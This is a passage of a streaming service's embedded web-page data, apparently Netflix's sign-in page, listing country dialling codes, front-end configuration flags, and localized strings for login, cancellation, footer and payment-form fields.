00E7ao"},{"id":"CW","code":"599","name":"Cura\u00E7ao"},{"id":"CY","code":"357","name":"Cyprus"},{"id":"CZ","code":"420","name":"Czechia"},{"id":"DK","code":"45","name":"Denmark"},{"id":"DJ","code":"253","name":"Djibouti"},{"id":"DM","code":"1","name":"Dominica"},{"id":"DO","code":"1","name":"Dominican\x20Republic"},{"id":"EC","code":"593","name":"Ecuador"},{"id":"EG","code":"20","name":"Egypt"},{"id":"SV","code":"503","name":"El\x20Salvador"},{"id":"GQ","code":"240","name":"Equatorial\x20Guinea"},{"id":"ER","code":"291","name":"Eritrea"},{"id":"EE","code":"372","name":"Estonia"},{"id":"ET","code":"251","name":"Ethiopia"},{"id":"FK","code":"500","name":"Falkland\x20Islands"},{"id":"FO","code":"298","name":"Faroe\x20Islands"},{"id":"FJ","code":"679","name":"Fiji"},{"id":"FI","code":"358","name":"Finland"},{"id":"FR","code":"33","name":"France"},{"id":"GF","code":"594","name":"French\x20Guiana"},{"id":"PF","code":"689","name":"French\x20Polynesia"},{"id":"TF","code":"262","name":"French\x20Southern\x20Territories"},{"id":"GA","code":"241","name":"Gabon"},{"id":"GM","code":"220","name":"Gambia"},{"id":"GE","code":"995","name":"Georgia"},{"id":"DE","code":"49","name":"Germany"},{"id":"GH","code":"233","name":"Ghana"},{"id":"GI","code":"350","name":"Gibraltar"},{"id":"GR","code":"30","name":"Greece"},{"id":"GL","code":"299","name":"Greenland"},{"id":"GD","code":"1","name":"Grenada"},{"id":"GP","code":"590","name":"Guadeloupe"},{"id":"GU","code":"1","name":"Guam"},{"id":"GT","code":"502","name":"Guatemala"},{"id":"GG","code":"44","name":"Guernsey"},{"id":"GN","code":"224","name":"Guinea"},{"id":"GW","code":"245","name":"Guinea-Bissau"},{"id":"GY","code":"592","name":"Guyana"},{"id":"HT","code":"509","name":"Haiti"},{"id":"HM","code":"672","name":"Heard\x20\x26\x20McDonald\x20Islands"},{"id":"HN","code":"504","name":"Honduras"},{"id":"HK","code":"852","name":"Hong\x20Kong\x20SAR\x20China"},{"id":"HU","code":"36","name":"Hungary"},{"id":"IS","code":"354","name":"Iceland"},{"id":"IN","code":"91","name":"India"},{"id":"ID","code":"62","name":"Indonesia"},{"id":"IR","code":"98","name":"Iran"},{"id":"IQ","code":"964","name":"Iraq"},{"id":"IE","code":"353","name":"Ireland"},{"id":"IM","code":"44","name":"Isle\x20of\x20Man"},{"id":"IL","code":"972","name":"Israel"},{"id":"IT","code":"39","name":"Italy"},{"id":"JM","code":"1","name":"Jamaica"},{"id":"JP","code":"81","name":"Japan"},{"id":"JE","code":"44","name":"Jersey"},{"id":"JO","code":"962","name":"Jordan"},{"id":"KZ","code":"7","name":"Kazakhstan"},{"id":"KE","code":"254","name":"Kenya"},{"id":"KI","code":"686","name":"Kiribati"},{"id":"XK","code":"383","name":"Kosovo"},{"id":"KW","code":"965","name":"Kuwait"},{"id":"KG","code":"996","name":"Kyrgyzstan"},{"id":"LA","code":"856","name":"Laos"},{"id":"LV","code":"371","name":"Latvia"},{"id":"LB","code":"961","name":"Lebanon"},{"id":"LS","code":"266","name":"Lesotho"},{"id":"LR","code":"231","name":"Liberia"},{"id":"LY","code":"218","name":"Libya"},{"id":"LI","code":"423","name":"Liechtenstein"},{"id":"LT","code":"370","name":"Lithuania"},{"id":"LU","code":"352","name":"Luxembourg"},{"id":"MO","code":"853","name":"Macau\x20SAR\x20China"},{"id":"MK","code":"389","name":"Macedonia"},{"id":"MG","code":"261","name":"Madagascar"},{"id":"MW","code":"265","name":"Malawi"},{"id":"MY","code":"60","name":"Malaysia"},{"id":"MV","code":"960","name":"Maldives"},{"id":"ML","code":"223","name":"Mali"},{"id":"MT","code":"356","name":"Malta"},{"id":"MH","code":"692","name":"Marshall\x20Islands"},{"id":"MQ","code":"596","name":"Martinique"},{"id":"MR","code":"222","name":"Mauritania"},{"id":"MU","code":"230","name":"Mauritius"},{"id":"YT","code":"262","name":"Mayotte"},{"id":"MX","code":"52","name":"Mexico"},{"id":"FM","code":"691","name":"Micronesia"},{"id":"MD","code":"373","name":"Moldova"},{"id":"MC","code":"377","name":"Monaco"},{"id":"MN","code":"976","name":"Mongolia"},{"id":"ME","code":"382","name":"Montenegro"},{"id":"MS","code":"1","name":"Montserrat"},{"id":"MA","code":"212","name":"Morocco"},{"id":"MZ","code":"258","name":"Mozambique"},{"id":"MM","code":"95","name":"Myanmar\x20\x28Burma\x29"},{"id":"NA","code":"264","name":"Namibia"},{"id":"NR","code":"674","name":"Nauru"},{"id":"NP","code":"977","name":"Nepal"},{"id":"NL","code":"31","name":"Netherlands"},{"id":"NC","code":"687","name":"New\x20Caledonia"},{"id":"NZ","code":"64","name":"New\x20Zealand"},{"id":"NI","code":"505","name":"Nicaragua"},{"id":"NE","code":"227","name":"Niger"},{"id":"NG","code":"234","name":"Nigeria"},{"id":"NU","code":"683","name":"Niue"},{"id":"NF","code":"672","name":"Norfolk\x20Island"},{"id":"MP","code":"1","name":"Northern\x20Mariana\x20Islands"},{"id":"KP","code":"850","name":"North\x20Korea"},{"id":"NO","code":"47","name":"Norway"},{"id":"OM","code":"968","name":"Oman"},{"id":"PK","code":"92","name":"Pakistan"},{"id":"PW","code":"680","name":"Palau"},{"id":"PS","code":"970","name":"Palestinian\x20Territories"},{"id":"PA","code":"507","name":"Panama"},{"id":"PG","code":"675","name":"Papua\x20New\x20Guinea"},{"id":"PY","code":"595","name":"Paraguay"},{"id":"PE","code":"51","name":"Peru"},{"id":"PH","code":"63","name":"Philippines"},{"id":"PN","code":"64","name":"Pitcairn\x20Islands"},{"id":"PL","code":"48","name":"Poland"},{"id":"PT","code":"351","name":"Portugal"},{"id":"PR","code":"1","name":"Puerto\x20Rico"},{"id":"QA","code":"974","name":"Qatar"},{"id":"RE","code":"262","name":"R\u00E9union"},{"id":"RO","code":"40","name":"Romania"},{"id":"RU","code":"7","name":"Russia"},{"id":"RW","code":"250","name":"Rwanda"},{"id":"WS","code":"685","name":"Samoa"},{"id":"SM","code":"378","name":"San\x20Marino"},{"id":"ST","code":"239","name":"S\u00E3o\x20Tom\u00E9\x20\x26\x20Pr\u00EDncipe"},{"id":"SA","code":"966","name":"Saudi\x20Arabia"},{"id":"SN","code":"221","name":"Senegal"},{"id":"RS","code":"381","name":"Serbia"},{"id":"SC","code":"248","name":"Seychelles"},{"id":"SL","code":"232","name":"Sierra\x20Leone"},{"id":"SG","code":"65","name":"Singapore"},{"id":"SX","code":"1","name":"Sint\x20Maarten"},{"id":"SK","code":"421","name":"Slovakia"},{"id":"SI","code":"386","name":"Slovenia"},{"id":"SB","code":"677","name":"Solomon\x20Islands"},{"id":"SO","code":"252","name":"Somalia"},{"id":"ZA","code":"27","name":"South\x20Africa"},{"id":"GS","code":"500","name":"South\x20Georgia\x20\x26\x20South\x20Sandwich\x20Islands"},{"id":"KR","code":"82","name":"South\x20Korea"},{"id":"SS","code":"211","name":"South\x20Sudan"},{"id":"ES","code":"34","name":"Spain"},{"id":"LK","code":"94","name":"Sri\x20Lanka"},{"id":"BL","code":"590","name":"St.\x20Barth\u00E9lemy"},{"id":"SH","code":"290","name":"St.\x20Helena"},{"id":"KN","code":"1","name":"St.\x20Kitts\x20\x26\x20Nevis"},{"id":"LC","code":"1","name":"St.\x20Lucia"},{"id":"MF","code":"590","name":"St.\x20Martin"},{"id":"PM","code":"508","name":"St.\x20Pierre\x20\x26\x20Miquelon"},{"id":"VC","code":"1","name":"St.\x20Vincent\x20\x26\x20Grenadines"},{"id":"SD","code":"249","name":"Sudan"},{"id":"SR","code":"597","name":"Suriname"},{"id":"SJ","code":"47","name":"Svalbard\x20\x26\x20Jan\x20Mayen"},{"id":"SZ","code":"268","name":"Swaziland"},{"id":"SE","code":"46","name":"Sweden"},{"id":"CH","code":"41","name":"Switzerland"},{"id":"SY","code":"963","name":"Syria"},{"id":"TW","code":"886","name":"Taiwan"},{"id":"TJ","code":"992","name":"Tajikistan"},{"id":"TZ","code":"255","name":"Tanzania"},{"id":"TH","code":"66","name":"Thailand"},{"id":"TL","code":"670","name":"Timor-Leste"},{"id":"TG","code":"228","name":"Togo"},{"id":"TK","code":"690","name":"Tokelau"},{"id":"TO","code":"676","name":"Tonga"},{"id":"TT","code":"1","name":"Trinidad\x20\x26\x20Tobago"},{"id":"TN","code":"216","name":"Tunisia"},{"id":"TR","code":"90","name":"Turkey"},{"id":"TM","code":"993","name":"Turkmenistan"},{"id":"TC","code":"1","name":"Turks\x20\x26\x20Caicos\x20Islands"},{"id":"TV","code":"688","name":"Tuvalu"},{"id":"UM","code":"1","name":"U.S.\x20Outlying\x20Islands"},{"id":"VI","code":"1","name":"U.S.\x20Virgin\x20Islands"},{"id":"UG","code":"256","name":"Uganda"},{"id":"UA","code":"380","name":"Ukraine"},{"id":"AE","code":"971","name":"United\x20Arab\x20Emirates"},{"id":"GB","code":"44","name":"United\x20Kingdom"},{"id":"US","code":"1","name":"United\x20States"},{"id":"UY","code":"598","name":"Uruguay"},{"id":"UZ","code":"998","name":"Uzbekistan"},{"id":"VU","code":"678","name":"Vanuatu"},{"id":"VA","code":"379","name":"Vatican\x20City"},{"id":"VE","code":"58","name":"Venezuela"},{"id":"VN","code":"84","name":"Vietnam"},{"id":"WF","code":"681","name":"Wallis\x20\x26\x20Futuna"},{"id":"EH","code":"212","name":"Western\x20Sahara"},{"id":"YE","code":"967","name":"Yemen"},{"id":"ZM","code":"260","name":"Zambia"},{"id":"ZW","code":"263","name":"Zimbabwe"}]},"type":"api"},"fastProps":{"data":{"netflix.ui.login.enable.loginAndCancel":true,"shakti.consolidated.logging.enabled":true,"shakti.consolidatedLogging.source":"www","shakti.consolidatedLogging.sendRetries":5,"shakti.consolidatedLogging.sendBackoffMs":1000,"shakti.consolidatedLogging.batchIntervalMs":5000,"shakti.consolidatedLogging.batchSize":20,"shakti.consolidatedLogging.endpointBasePath":"\x2Fpersonalization","shakti.consolidatedLogging.userInputTime":1000,"shakti.clear.cookies.on.403.client":true,"shakti.consolidatedLogging.enableV1Logs":true,"shakti.consolidatedLogging.enableV2Logs":true,"netflix.ui.shouldWriteLocaleToCookie":true,"netflix.ui.shouldWriteLocaleToYellowSquare":true,"netflix.ui.shouldReadLocaleFromCookie":false,"ui.iframeCommunicator.maxLifetimeMs":10000,"ui.iframeCommunicator.isActive":true,"ui.iframeCommunicator.bwaTracking.isActive":true,"ui.iframeCommunicator.locations.aidsvc":"https:\x2F\x2Faidsvc.netflix.com\x2Fx","shakti.fallback.esn.enabled":false,"shakti.fallback.esn.value":"WWW-BROWSE-","netflix.ui.ads.sellInfo.footerLink.url":"https:\x2F\x2Fwww.netflix.com\x2Fdnsspi","netflix.ui.ads.adchoice.footerLink.url.us":"https:\x2F\x2Fnetflix.com\x2Fadchoices-us","netflix.ui.ads.adchoice.footerLink.url.ca":"https:\x2F\x2Fnetflix.com\x2Fadchoices","netflix.ui.ads.adchoice.footerLink.url.eu":"https:\x2F\x2Fnetflix.com\x2Fadchoices","shakti.deeplinking.targethost":"app.netflix.com","netflix.ui.login.recaptcha.loadTimeout":2500,"netflix.ui.login.recaptcha.responseTimeout":2500,"netflix.ui.login.recaptcha.useEnterprise":true,"netflix.ui.recaptcha.loosen.collection.validations":true,"netflix.ui.recaptcha.collection.onsubmit":true,"netflix.shakti.payment.publickey.digicertEndpoint":"https:\x2F\x2Fncds.nflxext.com\x2Fv1\x2F2\x2Fjsonp\x2Fcurrent","netflix.ui.signup.quicksilver.iosAdTrackingEnabled":true,"netflix.ui.signup.inapp.androidAdTrackingDisabled":null,"NETFLIX_APP":"nq_website_nonmember","shakti.webVitals.enabledApps":["nq_website_core","nq_website_pulse","nq_website_nonmember"],"netflix.window.onerror.max.count":10,"web.ui.missing_strings.enabled":true,"netflix.ui.akira.graphql.clientURL":"https:\x2F\x2Fweb.prod.cloud.netflix.com\x2Fgraphql","netflix.ui.akira.graphql.serverVIP":"bfgstreaming-secure","netflix.ui.akira.graphql.serverVIPSecure":true}},"renderTruths":{"data":{}},"shakespeareStrings":{"data":{"core\x2Fnfse-v2":{},"_a\x2Fcomponents":{},"gift\x2Flanding":{},"onboarding\x2FonboardingTweaks2021":{},"signup\x2Fcommon":{},"signup\x2FpartnerVanityHeader":{},"common\x2FfooterResponsive":{},"signup\x2FopenToAppPrompt":{},"login\x2Flogin":{},"login\x2FforgotPassword":{},"signup\x2FserverSideError":{},"_a\x2Fcomponents_login":{},"signup\x2Fsimplicity\x2FformFields":{},"_a\x2Fsignup_simplicity":{},"common\x2FtermsOfUse":{},"common\x2FpageTitles":{},"_a\x2Freact":{}},"type":"api"},"i18nStrings":{"data":{"core\x2Fnfse-v2":{"nfse.header":"Something\x20went\x20wrong","nfse.body":"Sorry,\x20we\x27re\x20having\x20trouble\x20with\x20your\x20request.\x20You\x27ll\x20find\x20lots\x20to\x20explore\x20on\x20the\x20home\x20page.","ctaButtonHome":"Netflix\x20Home","ctaButtonHelp":"Learn\x20More","errorCode":"Error\x20Code\x20\x3Cstrong\x3E{errorCode}\x3C\x2Fstrong\x3E","imageSource":"FROM\x20\x3Cstrong\x3E{title}\x3C\x2Fstrong\x3E","imageSourceNailedIt":"NAILED\x20IT\x21"},"_a\x2Fcomponents":{"IYagVH":"Netflix\x20Home","uoIQMI":"Netflix\x20Shop","QRwOg0":"Do\x20Not\x20Sell\x20or\x20Share\x20My\x20Personal\x20Information","TcNyBn":"Ad\x20Choices"},"gift\x2Flanding":{"actions.redeem":"Redeem\x20your\x20gift\x20card"},"onboarding\x2FonboardingTweaks2021":{"onboarding.link.help":"Help"},"signup\x2Fcommon":{"button_sign_in":"Sign\x20In","button_log_in_capitalized":"Log\x20In","button_log_in_uppercase":"LOG\x20IN","button_sign_in_uppercase":"SIGN\x20IN","header_signout":"Sign\x20Out","header_back_to_account":"Back\x20to\x20Account","header_rejoin_skip":"Skip","header_cancel_profile_transfer":"Finish\x20Later","footer_with_country":"Netflix\x20{country}","metaDescriptionSignupEntryPoint":"Choose\x20a\x20Netflix\x20subscription\x20plan\x20that\x27s\x20right\x20for\x20you.\x20Downgrade,\x20upgrade\x20or\x20cancel\x20any\x20time.","metaDescription":"Watch\x20Netflix\x20movies\x20\x26\x20TV\x20shows\x20online\x20or\x20stream\x20right\x20to\x20your\x20smart\x20TV,\x20game\x20console,\x20PC,\x20Mac,\x20mobile,\x20tablet\x20and\x20more.","metaKeywords":"watch\x20movies,\x20movies\x20online,\x20watch\x20TV,\x20TV\x20online,\x20TV\x20shows\x20online,\x20watch\x20TV\x20shows,\x20stream\x20movies,\x20stream\x20tv,\x20instant\x20streaming,\x20watch\x20online,\x20movies,\x20watch\x20movies\x20{country},\x20watch\x20TV\x20online,\x20no\x20download,\x20full\x20length\x20movies","metaDescriptionTitleSynopsis":"{synopsis}{title}\x20on\x20Netflix.","metaTitleTitlePageWatch":"{title}\x20\x7C\x20Watch\x20on\x20Netflix","metaTitleTitlePage":"Watch\x20{title}\x20Online\x20\x7C\x20Netflix","metaTitleTitlePageNoIndex":"{title}\x20\x7C\x20Netflix","metaTitleSignupEntryPoint":"Netflix\x20Plans,\x20Pricing\x20\x26\x20Sign\x20Up","metaTitle":"Netflix\x20\u2013\x20Watch\x20TV\x20Shows\x20Online,\x20Watch\x20Movies\x20Online","metaTitleTVSignup":"Netflix\x20\u2013\x20sign\x20up\x20with\x20a\x20TV\x20code.","metaTitleWithCountry":"Netflix\x20{country}\x20\u2013\x20Watch\x20TV\x20Shows\x20Online,\x20Watch\x20Movies\x20Online"},"signup\x2FpartnerVanityHeader":{"bpi":"Enjoy\x20up\x20to\x206\x20months\x20of\x20Netflix\x20on\x20us","brctv":"Watch\x20on\x20your\x20Blue\x20Ridge\x20TV\x20set\x20top\x20box","cableone":"Watch\x20on\x20your\x20Cable\x20One\x20set\x20top\x20box","chromecast":"Watch\x20on\x20your\x20Chromecast\x20device","cogeco":"Watch\x20on\x20your\x20Cogeco\x20set\x20top\x20box","comhem":"Watch\x20on\x20your\x20Comhem\x20set\x20top\x20box","dish":"Watch\x20on\x20your\x20DISH\x20set\x20top\x20box","dlive":"Watch\x20on\x20your\x20D\x27Live\x20set\x20top\x20box","dodofetchtv":"Watch\x20on\x20your\x20Dodo\x20set\x20top\x20box","fetchtv":"Watch\x20on\x20your\x20Fetch\x20TV\x20set\x20top\x20box","fibe":"Watch\x20on\x20your\x20Bell\x20Fibe\x20TV\x20set\x20top\x20box","fibreop":"Bell\x20Aliant\x20FibreOP\x20TV\x20set\x20top\x20box","frontiercommunications":"Powered\x20by\x20Frontier\u00AE\x20Internet","gci":"Watch\x20on\x20your\x20GCI\x20TV\x20set\x20top\x20box","grande":"Watch\x20on\x20your\x20Grande\x20set\x20top\x20box","hisense":"Watch\x20on\x20your\x20Hisense\x20Smart\x20TV","hdfc":"3-month\x20gift\x20of\x20Netflix","krungsri":"Enjoy\x20up\x20to\x20extra\x202\x20months\x20of\x20Netflix\x20on\x20us","lg":"Watch\x20on\x20your\x20LG\x20Smart\x20TV","iinet":"Watch\x20on\x20your\x20iiNet\x20set\x20top\x20box","iinetfetchtv":"Watch\x20on\x20your\x20iiNet\x20set\x20top\x20box","midcontinent":"Watch\x20on\x20your\x20Midcontinent\x20set\x20top\x20box","mts":"Watch\x20on\x20your\x20Bell\x20MTS\x20Fibe\x20TV\x20set\x20top\x20box","optusfetchtv":"Watch\x20on\x20your\x20Optus\x20set\x20top\x20box","philips":"Watch\x20on\x20your\x20Philips\x20Smart\x20TV","rcn":"Watch\x20on\x20your\x20RCN\x20set\x20top\x20box","roku":"Watch\x20on\x20your\x20Roku\x20device","samsung":"Watch\x20on\x20your\x20Samsung\x20Smart\x20TV","sasktel":"Watch\x20on\x20your\x20Sasktel\x20set\x20top\x20box","sharp":"Watch\x20on\x20your\x20Sharp\x20Smart\x20TV","shinhan":"Binge\x20Netflix\x20with\x20Shinhan\x20Card","sony":"Watch\x20on\x20your\x20Sony\x20Smart\x20TV","suddenlink":"Watch\x20on\x20your\x20Suddenlink\x20set\x20top\x20box","telecentro":"Watch\x20on\x20your\x20Telecentro\x20set\x20top\x20box","telus":"Watch\x20on\x20your\x20TELUS\x20set\x20top\x20box","totalplay":"Watch\x20on\x20your\x20Totalplay\x20set\x20top\x20box","virginmedia":"Virgin\x20Media:\x20TiVo\u00AE\x20Box","wow":"Watch\x20on\x20your\x20WOW\x20set\x20top\x20box","logo_alt_text":"Partner\x20Logo"},"common\x2FfooterResponsive":{"footer.responsive.questions":"Questions\x3F\x20Call\x20{SUPPORT_NUMBER}","footer.responsive.questionsUrl":"Questions\x3F\x20Contact\x20us.","footer.responsive.commercial.jp":"Act\x20on\x20Specified\x20Commercial\x20Transactions","footer.responsive.link.faq":"FAQ","footer.responsive.link.help":"Help\x20Centre","footer.responsive.link.account":"Account","footer.responsive.link.gift.card":"Gift\x20Cards","footer.responsive.link.media.center":"Media\x20Centre","footer.responsive.link.audio.and.subtitles":"Audio\x20and\x20Subtitles","footer.responsive.link.relations":"Investor\x20Relations","footer.responsive.link.jobs":"Jobs","footer.responsive.link.blog":"Blog","footer.responsive.link.freeTrial":"Free\x20Trial\x20Offer\x20Details","footer.responsive.link.gift":"Gift\x20Cards","footer.responsive.link.gift.redeem":"Redeem\x20Gift\x20Cards","footer.responsive.link.gift.buy":"Buy\x20Gift\x20Cards","footer.responsive.link.waysToWatch":"Ways\x20to\x20Watch","footer.responsive.link.terms":"Terms\x20of\x20Use","footer.responsive.link.terms_updated":"\x3Cspan\x20class\x3D\"terms-updated\"\x3E\x2AUpdated\x2A\x3C\x2Fspan\x3E\x20Terms\x20of\x20Use","footer.responsive.link.giftTerms":"Gift\x20Card\x20Terms","footer.responsive.link.privacy":"Privacy\x20Statement","footer.responsive.link.privacy_updated":"\x3Cspan\x20class\x3D\"privacy-updated\"\x3E\x2AUpdated\x2A\x3C\x2Fspan\x3E\x20Privacy\x20Statement","footer.responsive.link.cookies_separate_link":"Cookie\x20Preferences","footer.responsive.link.privacy_separate_link":"Privacy","footer.responsive.link.cookies":"Cookies\x20\x26\x20Ads","footer.responsive.link.gift_card_terms":"Gift\x20Card\x20Terms","footer.responsive.link.contact_details":"Contact\x20Details","footer.responsive.link.originals":"Originals","footer.responsive.link.speed_test":"Speed\x20Test","footer.responsive.link.corporate_information":"Corporate\x20Information","footer.responsive.link.corporate_information_impressum":"Impressum","footer.responsive.link.contact_us":"Contact\x20Us","footer.responsive.link.legal.notices":"Legal\x20Notices","footer.responsive.link.only_on_netflix":"Only\x20on\x20Netflix","footer.responsive.link.legal.guarantee":"Legal\x20Guarantee","footer.responsive.link.cancel_membership":"Cancel\x20Membership","footer.responsive.disclaimer.kr.update2019.csphone":"Netflix\x20Services\x20Korea\x20Ltd.\x20E-Commerce\x20Registration\x20Number:\x20Je\x202018-Seoul\x20Jong-ro-0426\x20Ho.\x20Phone:\x20{SUPPORT_NUMBER}","footer.responsive.disclaimer.kr.rep_email":"Email:\x20{REP_EMAIL}","footer.responsive.disclaimer.kr.rep_name":"Representative:\x20Reginald\x20Shawn\x20Thompson","footer.responsive.disclaimer.kr.address":"Address:\x2020F,\x20Tower\x20A,\x20Centropolis\x20Building\x2026,\x20Ujeongguk-ro,\x20Jongno-gu,\x20Seoul,\x2003161\x20Republic\x20of\x20Korea","footer.responsive.disclaimer.kr.business_registration":"Business\x20registration\x20number:\x20165-87-00119","footer.responsive.disclaimer.kr.hosted_by":"Hosted\x20by:\x20Amazon\x20Web\x20Services\x20Inc.","footer.responsive.disclaimer.kr.link_kftc.v3":"\x3Ca\x20href\x3D\"http:\x2F\x2Fwww.ftc.go.kr\x2FbizCommPop.do\x3Fwrkr_no\x3D1658700119\"\x3EKFTC\x20website\x3C\x2Fa\x3E","footer.responsive.language_picker.label":"Select\x20Language","footer.responsive.service.code":"Service\x20Code","footer.responsive.service.code.label":"Service\x20Code:"},"signup\x2FopenToAppPrompt":{"headline.2":"Discover,\x20watch,\x20download\x20\u2014\x20do\x20it\x20all\x20with\x20the\x20Netflix\x20app.","headline.3":"Don\u2019t\x20just\x20browse\x20\u2014\x20watch\x21","description.3":"Use\x20the\x20Netflix\x20app\x20to\x20watch\x20and\x20download\x20your\x20favourite\x20shows\x20and\x20movies.","cta.openToApp.2":"Switch\x20to\x20the\x20App","cta.openToApp.3":"Watch\x20on\x20the\x20App","cta.continueBrowsing.2":"Continue\x20Browsing","cta.continueBrowsing.3":"Continue\x20Browsing"},"login\x2Flogin":{"login_sign_up":"New\x20to\x20Netflix\x3F\x20\x3CSignUp\x3ESign\x20up\x20now\x3C\x2FSignUp\x3E.","email_incorrect_password":"\x3Cb\x3EIncorrect\x20password.\x3C\x2Fb\x3E\x20Please\x20try\x20again\x20or\x20you\x20can\x20\x3Ca\x20href\x3D\"\x2FloginHelp\"\x3Ereset\x20your\x20password.\x3C\x2Fa\x3E","account_password_not_set":"Sorry,\x20the\x20password\x20for\x20this\x20account\x20needs\x20to\x20be\x20reset.\x20Please\x20\x3CLoginHelp\x3Ereset\x20your\x20password\x3C\x2FLoginHelp\x3E\x20to\x20access\x20your\x20account.","login_error_fallback":"We\x20are\x20having\x20technical\x20difficulties\x20and\x20are\x20actively\x20working\x20on\x20a\x20fix.\x20Please\x20try\x20again\x20in\x20a\x20few\x20minutes.","login_error_mismatch":"The\x20login\x20information\x20you\x20entered\x20does\x20not\x20match\x20an\x20account\x20in\x20our\x20records.\x20Remember,\x20your\x20password\x20is\x20case-sensitive.","facebook_connect_error":"The\x20Facebook\x20account\x20you\x20are\x20using\x20does\x20not\x20match\x20an\x20account\x20in\x20our\x20records.\x20Please\x20sign\x20in\x20using\x20your\x20Netflix\x20email\x20and\x20password.","login_error_input_email":"Please\x20enter\x20a\x20valid\x20email\x20address.","login_error_input_phoneNumber":"Please\x20enter\x20a\x20valid\x20phone\x20number.","login_error_input_email_phoneNumber":"Please\x20enter\x20a\x20valid\x20email\x20address\x20or\x20phone\x20number.","login_error_input_password":"Please\x20enter\x20a\x20valid\x20password.","unrecognized_email":"Sorry,\x20we\x20can\x27t\x20find\x20an\x20account\x20with\x20this\x20email\x20address.\x20Please\x20try\x20again\x20or\x20\x3Ca\x20href\x3D\"\x2F\"\x3Ecreate\x20a\x20new\x20account\x3C\x2Fa\x3E.","unrecognized_phone_number":"Sorry,\x20we\x20can\x27t\x20find\x20an\x20account\x20with\x20this\x20number.\x20Please\x20make\x20sure\x20you\x20select\x20the\x20correct\x20country\x20code\x20or\x20\x3Cb\x3Esign\x20in\x20with\x20email\x3C\x2Fb\x3E.","login_transaction_failed":"Sorry,\x20something\x20went\x20wrong.\x20Please\x20try\x20again\x20later.","no_script_message":"Looks\x20like\x20you\x20have\x20disabled\x20JavaScript.\x20Please\x20enable\x20JavaScript\x20to\x20restore\x20full\x20page\x20functionality.","login_header":"Sign\x20In","tvlogin_header":"Sign\x20in\x20to\x20watch\x20on\x20your\x20TV.","login_button_signin":"Sign\x20In","tvlogin_button_signin":"Start\x20Watching","tvlogin_subtitle":"Successfully\x20connected\x20to\x20\x3Cspan\x3E{LOGIN_DEVICE}\x3C\x2Fspan\x3E","login_button_facebook":"Login\x20with\x20Facebook","login_label_email_phone":"Email\x20or\x20phone\x20number","login_label_password":"Password","login_label_remember_short":"Remember\x20me","login_link_help":"Need\x20help\x3F","login_show_password":"SHOW","login_hide_password":"HIDE","login_show_password_long":"Show\x20Password","login_hide_password_long":"Hide\x20Password"},"login\x2FforgotPassword":{"reset_password_error_input_email":"Please\x20enter\x20a\x20valid\x20email\x20address."},"signup\x2FserverSideError":{"password_is_empty":"Your\x20password\x20must\x20contain\x20between\x204\x20and\x2060\x20characters."},"_a\x2Fcomponents_login":{"ri7vAW":"This\x20account\x20does\x20not\x20have\x20an\x20active\x20membership.","XnE1Sv":"Sign\x20in\x20to\x20continue","wPXOQr":"Forgot\x20password\x3F","CNhtTG":"Cancel\x20membership","oO5VRD":"Fill\x20out\x20the\x20form\x20below\x20to\x20sign\x20in\x20and\x20cancel\x20your\x20membership.","krv6I9":"Select\x20when\x20to\x20cancel","TKlAyJ":"End\x20of\x20this\x20billing\x20period","vi48T3":"Immediately\x20\x28proof\x20required\x29","KgfnlC":"Proof\x20you\x20are\x20eligible","GL\x2FS8R":"Your\x20membership\x20will\x20be\x20cancelled\x20at\x20the\x20end\x20of\x20this\x20billing\x20period.","WQv9Is":"Your\x20membership\x20will\x20be\x20cancelled\x20at\x20the\x20end\x20of\x20this\x20billing\x20period.\x20You\x20may\x20be\x20contacted\x20if\x20you\u2019re\x20eligible\x20to\x20cancel\x20immediately\x20\x28extraordinary\x20cancellation\x29.","VaUkZx":"Finish\x20Cancellation","Jc1vZj":"Please\x20select\x20when\x20to\x20cancel.","5fvA2U":"Proof\x20is\x20required."},"signup\x2Fsimplicity\x2FformFields":{"label_firstName_caseCorrected":"First\x20name","label_lastName_20210517":"Last\x20name","label_name":"Name","label_creditCardNumber_20210517":"Card\x20number","label_zipcode_20221110":"ZIP\x20code","label_cvv_20221110":"CVV","label_expirationMonthYear_20210517":"Expiration\x20date\x20\x28MM\x2FYY\x29","label_expirationDate_20221109":"Expiration\x20date","label_creditExpirationYear":"Expiry\x20Year","label_debitCardNumber":"Card\x20Number","label_birthDate":"Birthdate","label_birthMonth":"Birth\x20Month","label_birthYear":"Birth\x20Year","label_debitCardExpirationYear":"Expiry\x20Year","label_cardProcessingType":"Select\x20your\x20preferred\x20way\x20to\x20process\x20payment:","label_allowChainingDebit_v2":"If\x20payment\x20fails\x20as\x20credit,\x20allow\x20charging\x20it\x20as\x20debit,\x20if\x20card\x20has\x20option\x20available.","label_allowChainingCredit_v2":"If\x20payment\x20fails\x20as\x20debit,\x20allow\x20charging\x20it\x20as\x20credit,\x20if\x20card\x20has\x20option\x20available.","label_allowCartesBancairesProcessing":"Allow\x20processing\x20with\x20Cartes\x20Bancaires","label_customerIdentification_optional":"CPF\x20\x28Optional\x29","label_code":"Gift\x20Card\x20PIN\x20or\x20Code","label_zipcode":"Postcode","label_postPaidMobileNumber":"Contract\x20Mobile\x20Phone\x20Number","label_mobileNumber_v2":"Mobile\x20number","label_upiId":"UPI\x20ID","label_bankChoice":"Bank\x20Choice","label_deDebitPostalCode":"Postcode","label_deDebitAccountNumber":"IBAN","label_deDebitBirthDate":"Birthdate","label_deDebitBirthMonth":"Birth\x20Month","label_deDebitBirthYear":"Birth\x20Year","label_deDebitStreet":"Street\x20\x2B\x20Number","label_deDebitCity":"City","68XX1l":"Payment\x20Process\x20Type\x20is\x20required.","placeholder_expirationDate_20221110":"MM\x2FYY","label_newBillingDay":"Day","error_required_firstName_20210517":"Please\x20enter\x20a\x20first\x20name.","error_required_lastName_20210517":"Please\x20enter\x20a\x20last\x20name.","wkRfY7":"Name\x20is\x20required.","rRGFfS":"Birth\x20Date\x20is\x20required.","pQkHNI":"Birth\x20Month\x20is\x20required.","ZxideB":"Birth\x20Year\x20is\x20required.","error_required_creditCardNumber_20210517":"Please\x20enter\x20a\x20card\x20number.","tXVsxs":"Card\x20Number\x20should\x20be\x20between\x20{minLength}\x20and\x20{maxLength}\x20characters.","jEBk1z":"Card\x20Number\x20should\x20be\x20{length}\x20characters.","invalid_format_creditCardNumber_20210517":"Please\x20enter\x20a\x20valid\x20credit\x20card\x20number.","invalid_length_creditCardNumber_20210517":"Please\x20enter\x20a\x20valid\x20credit\x20card\x20number.","error_required_creditZipcode_20210517":"Please\x20enter\x20a\x20billing\x20ZIP\x20code.","zhAaZ\x2B":"Please\x20enter\x20a\x20ZIP\x20code.","2qaHm1":"Please\x20enter\x20a\x20valid\x20zip\x20code.","zKNk\x2FJ":"Please\x20enter\x20a\x20CVV.","invalid_length_creditCardSecurityCode_20210517":"Please\x20enter